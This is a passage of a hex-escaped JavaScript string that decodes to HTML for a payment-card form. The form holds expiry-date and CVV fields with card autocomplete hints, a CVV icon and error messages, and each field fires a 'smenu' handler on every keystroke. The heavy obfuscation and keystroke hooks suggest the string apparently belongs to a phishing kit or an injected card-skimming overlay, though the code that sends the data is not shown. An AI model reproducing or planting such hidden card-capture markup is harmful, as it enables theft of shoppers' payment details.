A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\